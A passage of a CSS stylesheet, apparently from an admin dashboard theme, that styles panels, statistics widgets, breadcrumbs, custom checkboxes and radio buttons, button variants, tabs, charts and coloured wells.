  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-privacy > .panel:hover,
.panel-quick-page .page-privacy > .panel:focus {
  background-color: #5b6781;
}
.panel-quick-page .page-settings > .panel {
  background-color: #657390;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-settings > .panel:hover,
.panel-quick-page .page-settings > .panel:focus {
  background-color: #505b72;
}
.panel-quick-page .panel-heading {
  padding: 15px 20px;
}
.panel-quick-page .panel-title {
  color: #fff;
}
.panel-quick-page .panel-body {
  padding-top: 0;
}
.panel-quick-page .page-icon {
  margin: 0;
  color: #fff;
  font-size: 70px;
  height: 70px;
  line-height: 0;
  text-align: center;
}
/***** PANEL TRAFFIC *****/
.panel-site-traffic .panel-body .panel-title {
  color: #818da7;
  font-size: 11px;
  margin: 3px 0 0;
}
@media (max-width: 480px) {
  .panel-site-traffic .panel-body .row > div {
    width: 100%;
    float: none;
  }
  .panel-site-traffic .panel-body .row > div:before,
  .panel-site-traffic .panel-body .row > div:after {
    content: " ";
    display: table;
  }
  .panel-site-traffic .panel-body .row > div:after {
    clear: both;
  }
  .panel-site-traffic .panel-body .row > div:before,
  .panel-site-traffic .panel-body .row > div:after {
    content: " ";
    display: table;
  }
  .panel-site-traffic .panel-body .row > div:after {
    clear: both;
  }
  .panel-site-traffic .panel-body .row > div + div {
    margin-top: 15px;
  }
}
.panel-site-traffic .panel-body h3 {
  margin: 0 0 3px;
  font-size: 32px;
}
.panel-site-traffic .panel-body .icon {
  font-size: 48px;
  color: #fff;
  margin-right: 20px;
  border-radius: 2px;
  width: 70px;
  line-height: 54px;
}
.panel-site-traffic .panel-body .ion-stats-bars {
  background-color: #2574ab;
  padding: 7px 18px;
}
.panel-site-traffic .panel-body .ion-eye {
  background-color: #5bc0de;
  padding: 7px 15px;
}
.panel-site-traffic .panel-body .ion-clock {
  background-color: #259dab;
  padding: 7px 14px;
}
.panel-site-traffic .panel-body h5 {
  margin: 0;
  font-weight: 300;
}
/***** DASHBOARD: PANEL STATISTICS *****/
.panel-statistics {
  margin: 0 0 20px;
}
.panel-statistics .panel {
  margin: 0;
  border-radius: 0;
  min-height: 130px;
}
.panel-statistics > div {
  padding: 0;
}
.panel-statistics > div:first-child > .panel {
  border-top-left-radius: 2px;
}
.panel-statistics > div:nth-child(2) > .panel {
  border-top-right-radius: 2px;
}
.panel-statistics > div:nth-child(3) > .panel {
  border-bottom-left-radius: 2px;
}
.panel-statistics > div:last-child > .panel {
  border-bottom-right-radius: 2px;
}
.panel-statistics > div:nth-child(odd) > .panel {
  margin-left: 0;
}
.panel-statistics > div:nth-child(3) > .panel,
.panel-statistics > div:last-child > .panel {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .panel-statistics > div:nth-child(2) > .panel {
    margin-bottom: 1px;
    border-top-right-radius: 0;
  }
  .panel-statistics > div:nth-child(3) > .panel {
    border-bottom-left-radius: 0;
  }
  .panel-statistics > div:first-child > .panel {
    border-top-right-radius: 2px;
  }
  .panel-statistics > div:last-child > .panel {
    border-bottom-left-radius: 2px;
  }
}
.panel-updates h3 {
  margin: 5px 0 5px;
  font-size: 32px;
}
.panel-updates .progress {
  height: 5px;
  margin-bottom: 15px;
}
.panel-updates p,
.panel-updates p + p {
  margin: 0;
  font-size: 11px;
  letter-spacing: 0;
  color: #505b72;
}
.panel-updates.panel-success-full .panel-body .panel-title,
.panel-updates.panel-danger-full .panel-body .panel-title {
  font-weight: 700;
}
.panel-updates.panel-success-full .progress,
.panel-updates.panel-danger-full .progress {
  background-color: rgba(255, 255, 255, 0.3);
}
.panel-updates.panel-success-full .progress-bar,
.panel-updates.panel-danger-full .progress-bar {
  background-color: #fff;
}
.panel-updates.panel-success-full p,
.panel-updates.panel-danger-full p {
  color: #fff;
}
/***** MAIN PANEL *****/
.mainpanel {
  padding-top: 64px;
}
@media (min-width: 992px) {
  .mainpanel {
    margin-left: 220px;
  }
}
@media (max-width: 991px) {
  .mainpanel {
    position: relative;
  }
}
.breadcrumb-quirk {
  padding: 0;
  background-color: transparent;
  margin-bottom: 20px;
}
.breadcrumb-quirk > li {
  font-size: 12px;
}
.breadcrumb-quirk > li > a {
  color: #545b68;
}
.breadcrumb-quirk > li > a:hover,
.breadcrumb-quirk > li > a:focus {
  color: #3d424c;
}
.breadcrumb-quirk > li + li:before {
  content: '\f105';
  font-family: 'FontAwesome';
  color: #818da7;
  margin-right: 5px;
}
.breadcrumb-quirk > li i {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
}
.breadcrumb-quirk > li.active {
  color: #464f63;
  font-weight: 500;
}
.contentpanel {
  padding: 20px;
  position: relative;
}
@media (max-width: 320px) {
  .contentpanel {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.contentpanel:after {
  clear: both;
  display: block;
  content: '';
}
form .form-group:last-child {
  margin-bottom: 0;
}
/* Checkbox */
.ckbox,
.rdiobox {
  font-weight: normal;
  position: relative;
  display: block;
  line-height: 18px;
}
.ckbox span:before,
.ckbox span:after {
  line-height: 18px;
  position: absolute;
}
.ckbox span:before {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: 1px solid #dbdfe6;
  border-radius: 1px;
  top: 2px;
  left: 0;
}
.ckbox span:after {
  left: 2.5px;
  top: 0;
  content: '\f00c';
  font-family: 'FontAwesome';
  font-size: 9px;
  color: #696c74;
  display: none;
}
.ckbox input[type='checkbox'] {
  opacity: 0;
  margin: 0 5px 0 0;
}
.ckbox input[type='checkbox']:checked + span:before {
  border-color: #ccd1db;
}
.ckbox input[type='checkbox']:checked + span:after {
  display: block;
}
.ckbox input[type='checkbox'][disabled] + span,
.ckbox input[type='checkbox'][disabled] + span:before,
.ckbox input[type='checkbox'][disabled] + span:after {
  opacity: .75;
}
.ckbox-inline,
.rdiobox-inline {
  display: inline-block;
}
/* Checkbox color variant */
.ckbox-primary input[type='checkbox']:checked + span:before {
  background-color: #2574ab;
  border-color: #2574ab;
}
.ckbox-primary input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-success input[type='checkbox']:checked + span:before {
  background-color: #259dab;
  border-color: #259dab;
}
.ckbox-success input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-warning input[type='checkbox']:checked + span:before {
  background-color: #e6ad5c;
  border-color: #e6ad5c;
}
.ckbox-warning input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-danger input[type='checkbox']:checked + span:before {
  background-color: #d9534f;
  border-color: #d9534f;
}
.ckbox-danger input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-info input[type='checkbox']:checked + span:before {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.ckbox-info input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
/* Radio Box */
.rdiobox span:before,
.rdiobox span:after {
  line-height: 18px;
  position: absolute;
}
.rdiobox span:before {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: 1px solid #696c74;
  border-radius: 50px;
  top: 2px;
  left: 0;
}
.rdiobox span:after {
  content: '';
  width: 8px;
  height: 8px;
  background-color: #696c74;
  border-radius: 50px;
  top: 5px;
  left: 3px;
  display: none;
}
.rdiobox input[type='radio'] {
  opacity: 0;
  margin: 0 5px 0 0;
}
.rdiobox input[type='radio']:checked + span:before {
  border-color: #666;
}
.rdiobox input[type='radio']:checked + span:after {
  display: block;
}
.rdiobox input[type='radio'][disabled] + span,
.rdiobox input[type='radio'][disabled] + span:before,
.rdiobox input[type='radio'][disabled] + span:after {
  opacity: .75;
}
/* Radio box color variant */
.rdiobox-primary input[type='radio']:checked + span:before {
  border-color: #2574ab;
}
.rdiobox-primary input[type='radio']:checked + span:after {
  background-color: #2574ab;
}
.rdiobox-success input[type='radio']:checked + span:before {
  border-color: #259dab;
}
.rdiobox-success input[type='radio']:checked + span:after {
  background-color: #259dab;
}
.rdiobox-warning input[type='radio']:checked + span:before {
  border-color: #e6ad5c;
}
.rdiobox-warning input[type='radio']:checked + span:after {
  background-color: #e6ad5c;
}
.rdiobox-danger input[type='radio']:checked + span:before {
  border-color: #d9534f;
}
.rdiobox-danger input[type='radio']:checked + span:after {
  background-color: #d9534f;
}
.rdiobox-info input[type='radio']:checked + span:before {
  border-color: #5bc0de;
}
.rdiobox-info input[type='radio']:checked + span:after {
  background-color: #5bc0de;
}
/* Inside input group */
.input-group-addon .ckbox,
.input-group-addon .rdiobox,
.input-group-addon .ckbox input,
.input-group-addon .rdiobox input {
  margin: 0;
}
/* Time Picker */
.timepicker {
  width: 100px;
}
/* Form Validation */
label.error {
  color: #d9534f;
  margin: 5px 0 0;
  display: block;
}
div.error {
  margin-bottom: 20px;
}
.form-control.error {
  border-color: #d9534f;
}
.form-horizontal .control-label.nopaddingtop {
  padding-top: 0;
}
/***** TEMPLATE BUTTONS *****/
.btn-quirk {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  letter-spacing: .5px;
}
.btn-stroke {
  background-color: transparent;
  border-width: 2px;
  padding: 9px 11px;
}
.btn-stroke:hover,
.btn-stroke:focus,
.btn-stroke.focus,
.btn-stroke:active,
.btn-stroke.active,
.open > .dropdown-toggle.btn-stroke {
  background-color: transparent;
}
.btn-stroke.btn-primary {
  border-color: #2574ab;
  color: #2574ab;
}
.btn-stroke.btn-primary:hover,
.btn-stroke.btn-primary:focus,
.btn-stroke.btn-primary.focus,
.btn-stroke.btn-primary:active,
.btn-stroke.btn-primary.active,
.open > .dropdown-toggle.btn-stroke.btn-primary {
  color: #1c5881;
  border-color: #1c5881;
}
.btn-stroke.btn-success {
  border-color: #259dab;
  color: #259dab;
}
.btn-stroke.btn-success:hover,
.btn-stroke.btn-success:focus,
.btn-stroke.btn-success.focus,
.btn-stroke.btn-success:active,
.btn-stroke.btn-success.active,
.open > .dropdown-toggle.btn-stroke.btn-success {
  color: #1c7781;
  border-color: #1c7781;
}
.btn-stroke.btn-warning {
  border-color: #e6ad5c;
  color: #e6ad5c;
}
.btn-stroke.btn-warning:hover,
.btn-stroke.btn-warning:focus,
.btn-stroke.btn-warning.focus,
.btn-stroke.btn-warning:active,
.btn-stroke.btn-warning.active,
.open > .dropdown-toggle.btn-stroke.btn-warning {
  color: #df9730;
  border-color: #df9730;
}
.btn-stroke.btn-danger {
  border-color: #d9534f;
  color: #d9534f;
}
.btn-stroke.btn-danger:hover,
.btn-stroke.btn-danger:focus,
.btn-stroke.btn-danger.focus,
.btn-stroke.btn-danger:active,
.btn-stroke.btn-danger.active,
.open > .dropdown-toggle.btn-stroke.btn-danger {
  color: #c9302c;
  border-color: #c9302c;
}
.btn-stroke.btn-info {
  border-color: #5bc0de;
  color: #5bc0de;
}
.btn-stroke.btn-info:hover,
.btn-stroke.btn-info:focus,
.btn-stroke.btn-info.focus,
.btn-stroke.btn-info:active,
.btn-stroke.btn-info.active,
.open > .dropdown-toggle.btn-stroke.btn-info {
  color: #31b0d5;
  border-color: #31b0d5;
}
.btn-stroke:active {
  background-color: transparent !important;
}
.btn-stroke-thin {
  border-width: 1px;
  font-weight: 600;
}
.btn-icon {
  width: 38px;
  height: 38px;
  padding: 0;
  border-radius: 100px;
}
.btn-icon.btn-stroke {
  padding: 0;
}
.btn-wide {
  min-width: 100px;
}
.btn-compose {
  display: block;
  margin: 0 15px;
}
.btn-default-active {
  color: #ffffff;
  background-color: #bdc3d1;
  border-color: transparent;
}
.btn-default-active:focus,
.btn-default-active.focus {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default-active:hover {
  color: #ffffff;
  background-color: #aeb6c6;
  border-color: rgba(0, 0, 0, 0);
}
.btn-default-active:active,
.btn-default-active.active,
.open > .dropdown-toggle.btn-default-active {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default-active:active:hover,
.btn-default-active.active:hover,
.open > .dropdown-toggle.btn-default-active:hover,
.btn-default-active:active:focus,
.btn-default-active.active:focus,
.open > .dropdown-toggle.btn-default-active:focus,
.btn-default-active:active.focus,
.btn-default-active.active.focus,
.open > .dropdown-toggle.btn-default-active.focus {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
}
.btn-default-active:active,
.btn-default-active.active,
.open > .dropdown-toggle.btn-default-active {
  background-image: none;
}
.btn-default-active.disabled,
.btn-default-active[disabled],
fieldset[disabled] .btn-default-active,
.btn-default-active.disabled:hover,
.btn-default-active[disabled]:hover,
fieldset[disabled] .btn-default-active:hover,
.btn-default-active.disabled:focus,
.btn-default-active[disabled]:focus,
fieldset[disabled] .btn-default-active:focus,
.btn-default-active.disabled.focus,
.btn-default-active[disabled].focus,
fieldset[disabled] .btn-default-active.focus,
.btn-default-active.disabled:active,
.btn-default-active[disabled]:active,
fieldset[disabled] .btn-default-active:active,
.btn-default-active.disabled.active,
.btn-default-active[disabled].active,
fieldset[disabled] .btn-default-active.active {
  background-color: #bdc3d1;
  border-color: transparent;
}
.btn-default-active .badge {
  color: #bdc3d1;
  background-color: #ffffff;
}
.btn-fb {
  color: #ffffff;
  background-color: #3a5795;
  border-color: transparent;
}
.btn-fb:focus,
.btn-fb.focus {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-fb:hover {
  color: #ffffff;
  background-color: #334c83;
  border-color: rgba(0, 0, 0, 0);
}
.btn-fb:active,
.btn-fb.active,
.open > .dropdown-toggle.btn-fb {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-fb:active:hover,
.btn-fb.active:hover,
.open > .dropdown-toggle.btn-fb:hover,
.btn-fb:active:focus,
.btn-fb.active:focus,
.open > .dropdown-toggle.btn-fb:focus,
.btn-fb:active.focus,
.btn-fb.active.focus,
.open > .dropdown-toggle.btn-fb.focus {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
}
.btn-fb:active,
.btn-fb.active,
.open > .dropdown-toggle.btn-fb {
  background-image: none;
}
.btn-fb.disabled,
.btn-fb[disabled],
fieldset[disabled] .btn-fb,
.btn-fb.disabled:hover,
.btn-fb[disabled]:hover,
fieldset[disabled] .btn-fb:hover,
.btn-fb.disabled:focus,
.btn-fb[disabled]:focus,
fieldset[disabled] .btn-fb:focus,
.btn-fb.disabled.focus,
.btn-fb[disabled].focus,
fieldset[disabled] .btn-fb.focus,
.btn-fb.disabled:active,
.btn-fb[disabled]:active,
fieldset[disabled] .btn-fb:active,
.btn-fb.disabled.active,
.btn-fb[disabled].active,
fieldset[disabled] .btn-fb.active {
  background-color: #3a5795;
  border-color: transparent;
}
.btn-fb .badge {
  color: #3a5795;
  background-color: #ffffff;
}
/***** TABS & ACCORDIONS *****/
.tab-side-wrapper {
  background-color: #fff;
  position: relative;
  margin: 0 0 20px;
  min-height: 136px;
  border-radius: 2px;
}
.tab-side-wrapper .tab-left,
.tab-side-wrapper .tab-right {
  padding: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  background-color: #9fa8bc;
}
.tab-side-wrapper .tab-left {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li > a {
  border-radius: 0;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.8);
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 12px;
}
.tab-side-wrapper .nav-stacked > li > a:hover,
.tab-side-wrapper .nav-stacked > li > a:focus {
  color: #fff;
  background-color: #909bb1;
}
.tab-side-wrapper .nav-stacked > li:first-child > a {
  border-top-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li:last-child > a {
  border-bottom-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li.active > a,
.tab-side-wrapper .nav-stacked > li.active > a:hover,
.tab-side-wrapper .nav-stacked > li.active > a:focus {
  background-color: #fff;
  color: #657390;
}
.tab-side-wrapper .nav-stacked > li + li {
  margin: 0;
}
.tab-side-wrapper .tab-right {
  right: 0;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.tab-side-wrapper .tab-right .nav-stacked > li:first-child > a {
  border-top-left-radius: 0;
  border-top-right-radius: 2px;
}
.tab-side-wrapper .tab-right .nav-stacked > li:last-child > a {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 2px;
}
.tab-side-wrapper .tab-main {
  padding: 0;
}
.tab-side-wrapper .tab-pane {
  background-color: transparent;
}
.nav-primary {
  background-color: #2574ab;
}
.nav-primary > li > a:hover,
.nav-primary > li > a:focus {
  background-color: #206696;
}
.nav-primary > li.active > a,
.nav-primary > li.active > a:hover,
.nav-primary > li.active > a:focus {
  color: #2574ab;
}
.nav-success {
  background-color: #259dab;
}
.nav-success > li > a:hover,
.nav-success > li > a:focus {
  background-color: #208a96;
}
.nav-success > li.active > a,
.nav-success > li.active > a:hover,
.nav-success > li.active > a:focus {
  color: #259dab;
}
.nav-warning {
  background-color: #e6ad5c;
}
.nav-warning > li > a:hover,
.nav-warning > li > a:focus {
  background-color: #e3a246;
}
.nav-warning > li.active > a,
.nav-warning > li.active > a:hover,
.nav-warning > li.active > a:focus {
  color: #e6ad5c;
}
.nav-danger {
  background-color: #d9534f;
}
.nav-danger > li > a:hover,
.nav-danger > li > a:focus {
  background-color: #d43f3a;
}
.nav-danger > li.active > a,
.nav-danger > li.active > a:hover,
.nav-danger > li.active > a:focus {
  color: #d9534f;
}
.nav-info {
  background-color: #5bc0de;
}
.nav-info > li > a:hover,
.nav-info > li > a:focus {
  background-color: #46b8da;
}
.nav-info > li.active > a,
.nav-info > li.active > a:hover,
.nav-info > li.active > a:focus {
  color: #5bc0de;
}
.nav-inverse {
  background-color: #3b4354;
}
.nav-inverse > li > a:hover,
.nav-inverse > li > a:focus {
  background-color: #313745;
}
.nav-inverse > li.active > a,
.nav-inverse > li.active > a:hover,
.nav-inverse > li.active > a:focus {
  color: #3b4354;
}
.nav-line {
  background-color: transparent;
  border-bottom: 1px solid #dbdfe6;
}
.nav-line > li > a {
  color: #657390;
  padding-top: 0;
  padding-bottom: 10px;
}
.nav-line > li > a:hover,
.nav-line > li > a:focus {
  background-color: transparent;
  color: #262b36;
}
@media (max-width: 480px) {
  .nav-line > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.nav-line > li.active > a,
.nav-line > li.active > a:hover,
.nav-line > li.active > a:focus {
  color: #259dab;
  background-color: transparent;
  -webkit-box-shadow: 0 1px 0 #259dab;
  box-shadow: 0 1px 0 #259dab;
}
.nav-line + .tab-content > .tab-pane {
  padding: 20px 0 0;
  background-color: transparent;
}
.nav-line.nav-justified {
  border-bottom: 1px solid #dbdfe6;
}
@media (max-width: 480px) {
  .nav-line.nav-justified {
    border-bottom: 0;
  }
}
/***** GRAPHS & CHARTS *****/
.tooltipflot {
  background-color: rgba(0, 0, 0, 0.75);
  font-size: 11px;
  color: #fff;
  padding: 3px 10px;
  border-radius: 2px;
}
.jqstooltip {
  min-height: 25px;
  border: 0;
  min-width: 30px;
  height: auto !important;
  width: auto !important;
}
.panel-morris .body-chart {
  height: 300px;
}
.panel-morris .body-chart > svg {
  width: 100% !important;
}
.tinystat {
  display: inline-block;
}
.tinystat .chart {
  margin-right: 5px;
}
.tinystat .chart,
.tinystat .datainfo {
  display: inline-block;
  vertical-align: middle;
}
.tinystat .text-muted {
  text-transform: uppercase;
  font-size: 10px;
}
.tinystat h4 {
  margin: 0;
  color: #262b36;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
}
/***** PANELS & WIDGETS *****/
.panel-options {
  position: absolute;
  top: 15px;
  right: 20px;
  padding: 0;
  margin: 0;
}
.panel-options > li {
  display: block;
  float: left;
  list-style: none;
}
.panel-options > li > a {
  color: #bdc3d1;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-options > li > a > i {
  display: inline-block;
  vertical-align: middle;
}
.panel-options > li > a > i.fa-refresh {
  font-size: 11px;
}
.panel-options > li > a > i.fa-remove {
  font-size: 13px;
}
.panel-options > li > a:hover,
.panel-options > li > a:focus {
  cursor: pointer;
  color: #818da7;
}
.panel-options > li + li {
  margin-left: 5px;
}
.panel-inverse {
  border-color: transparent;
}
.panel-inverse > .panel-heading {
  color: #ffffff;
  background-color: #505b72;
  border-color: transparent;
}
.panel-inverse > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: transparent;
}
.panel-inverse > .panel-heading .badge {
  color: #505b72;
  background-color: #ffffff;
}
.panel-inverse > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: transparent;
}
.panel-default .panel-options > li > a,
.panel-primary .panel-options > li > a,
.panel-success .panel-options > li > a,
.panel-warning .panel-options > li > a,
.panel-danger .panel-options > li > a,
.panel-info .panel-options > li > a,
.panel-inverse .panel-options > li > a {
  color: rgba(255, 255, 255, 0.5);
}
.panel-default .panel-options > li > a:hover,
.panel-primary .panel-options > li > a:hover,
.panel-success .panel-options > li > a:hover,
.panel-warning .panel-options > li > a:hover,
.panel-danger .panel-options > li > a:hover,
.panel-info .panel-options > li > a:hover,
.panel-inverse .panel-options > li > a:hover,
.panel-default .panel-options > li > a:focus,
.panel-primary .panel-options > li > a:focus,
.panel-success .panel-options > li > a:focus,
.panel-warning .panel-options > li > a:focus,
.panel-danger .panel-options > li > a:focus,
.panel-info .panel-options > li > a:focus,
.panel-inverse .panel-options > li > a:focus {
  color: rgba(255, 255, 255, 0.8);
}
.panel-primary-full {
  background-color: #2574ab;
  color: rgba(255, 255, 255, 0.8);
}
.panel-primary-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-primary-full .panel-options > li > a:hover,
.panel-primary-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-primary-full .panel-heading {
  background-color: transparent;
}
.panel-primary-full .panel-heading .panel-title {
  color: #fff;
}
.panel-primary-full .form-control {
  border-color: transparent;
}
.panel-primary-full .panel-body .panel-title,
.panel-primary-full .panel-body h1,
.panel-primary-full .panel-body h2,
.panel-primary-full .panel-body h3,
.panel-primary-full .panel-body h4,
.panel-primary-full .panel-body h5,
.panel-primary-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-primary-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-primary-full .panel-body a:hover,
.panel-primary-full .panel-body a:focus {
  color: #fff;
}
.panel-primary-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-success-full {
  background-color: #259dab;
  color: rgba(255, 255, 255, 0.8);
}
.panel-success-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-success-full .panel-options > li > a:hover,
.panel-success-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-success-full .panel-heading {
  background-color: transparent;
}
.panel-success-full .panel-heading .panel-title {
  color: #fff;
}
.panel-success-full .form-control {
  border-color: transparent;
}
.panel-success-full .panel-body .panel-title,
.panel-success-full .panel-body h1,
.panel-success-full .panel-body h2,
.panel-success-full .panel-body h3,
.panel-success-full .panel-body h4,
.panel-success-full .panel-body h5,
.panel-success-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-success-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-success-full .panel-body a:hover,
.panel-success-full .panel-body a:focus {
  color: #fff;
}
.panel-success-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-warning-full {
  background-color: #e6ad5c;
  color: rgba(255, 255, 255, 0.8);
}
.panel-warning-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-warning-full .panel-options > li > a:hover,
.panel-warning-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-warning-full .panel-heading {
  background-color: transparent;
}
.panel-warning-full .panel-heading .panel-title {
  color: #fff;
}
.panel-warning-full .form-control {
  border-color: transparent;
}
.panel-warning-full .panel-body .panel-title,
.panel-warning-full .panel-body h1,
.panel-warning-full .panel-body h2,
.panel-warning-full .panel-body h3,
.panel-warning-full .panel-body h4,
.panel-warning-full .panel-body h5,
.panel-warning-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-warning-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-warning-full .panel-body a:hover,
.panel-warning-full .panel-body a:focus {
  color: #fff;
}
.panel-warning-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-danger-full {
  background-color: #d9534f;
  color: rgba(255, 255, 255, 0.8);
}
.panel-danger-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-danger-full .panel-options > li > a:hover,
.panel-danger-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-danger-full .panel-heading {
  background-color: transparent;
}
.panel-danger-full .panel-heading .panel-title {
  color: #fff;
}
.panel-danger-full .form-control {
  border-color: transparent;
}
.panel-danger-full .panel-body .panel-title,
.panel-danger-full .panel-body h1,
.panel-danger-full .panel-body h2,
.panel-danger-full .panel-body h3,
.panel-danger-full .panel-body h4,
.panel-danger-full .panel-body h5,
.panel-danger-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-danger-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-danger-full .panel-body a:hover,
.panel-danger-full .panel-body a:focus {
  color: #fff;
}
.panel-danger-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-info-full {
  background-color: #5bc0de;
  color: rgba(255, 255, 255, 0.8);
}
.panel-info-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-info-full .panel-options > li > a:hover,
.panel-info-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-info-full .panel-heading {
  background-color: transparent;
}
.panel-info-full .panel-heading .panel-title {
  color: #fff;
}
.panel-info-full .form-control {
  border-color: transparent;
}
.panel-info-full .panel-body .panel-title,
.panel-info-full .panel-body h1,
.panel-info-full .panel-body h2,
.panel-info-full .panel-body h3,
.panel-info-full .panel-body h4,
.panel-info-full .panel-body h5,
.panel-info-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-info-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-info-full .panel-body a:hover,
.panel-info-full .panel-body a:focus {
  color: #fff;
}
.panel-info-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-inverse-full {
  background-color: #262b36;
  color: rgba(255, 255, 255, 0.8);
}
.panel-inverse-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-inverse-full .panel-options > li > a:hover,
.panel-inverse-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-inverse-full .panel-heading {
  background-color: transparent;
}
.panel-inverse-full .panel-heading .panel-title {
  color: #fff;
}
.panel-inverse-full .form-control {
  border-color: transparent;
}
.panel-inverse-full .panel-body .panel-title,
.panel-inverse-full .panel-body h1,
.panel-inverse-full .panel-body h2,
.panel-inverse-full .panel-body h3,
.panel-inverse-full .panel-body h4,
.panel-inverse-full .panel-body h5,
.panel-inverse-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-inverse-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-inverse-full .panel-body a:hover,
.panel-inverse-full .panel-body a:focus {
  color: #fff;
}
.panel-inverse-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.or {
  color: rgba(255, 255, 255, 0.8);
  font-size: 11px;
  text-align: center;
  margin: 20px 0;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
}
.or:after {
  content: '';
  position: absolute;
  width: 45%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  top: 8px;
  right: 0;
}
.or:before {
  content: '';
  position: absolute;
  width: 45%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  top: 8px;
  left: 0;
}
.bg-white {
  background-color: #fff;
}
.page-title {
  font-weight: 400;
  margin: 0 0 20px;
  line-height: normal;
  color: #262b36;
  padding: 15px 0 17px;
  border-top: 1px solid #c3c9d5;
  border-bottom: 1px solid #c3c9d5;
}
.well.primary,
.well.success,
.well.warning,
.well.danger,
.well.info,
.well.inverse {
  color: rgba(255, 255, 255, 0.8);
}
.well.primary h1,
.well.success h1,
.well.warning h1,
.well.danger h1,
.well.info h1,
.well.inverse h1,
.well.primary h2,
.well.success h2,
.well.warning h2,
.well.danger h2,
.well.info h2,
.well.inverse h2,
.well.primary h3,
.well.success h3,
.well.warning h3,
.well.danger h3,
.well.info h3,
.well.inverse h3,
.well.primary h4,
.well.success h4,
.well.warning h4,
.well.danger h4,
.well.info h4,
.well.inverse h4,
.well.primary h5,
.well.success h5,
.well.warning h5,
.well.danger h5,
.well.info h5,
.well.inverse h5,
.well.primary h6,
.well.success h6,
.well.warning h6,
.well.danger h6,
.well.info h6,
.well.inverse h6 {
  color: #fff;
  margin-top: 0;
  font-weight: 500;
}
.well.primary p:last-child,
.well.success p:last-child,
.well.warning p:last-child,
.well.danger p:last-child,
.well.info p:last-child,
.well.inverse p:last-child {
  margin-bottom: 0;
}
.well.primary {
  background-color: #2574ab;
}
.well.success {
  background-color: #259dab;
}
.well.warning {
  background-color: #e6ad5c;
}
.well.danger {
  background-color: #d9534f;
}
.well.info {
  background-color: #5bc0de;
}
.well.inverse {
  background-color: #262b36;
}
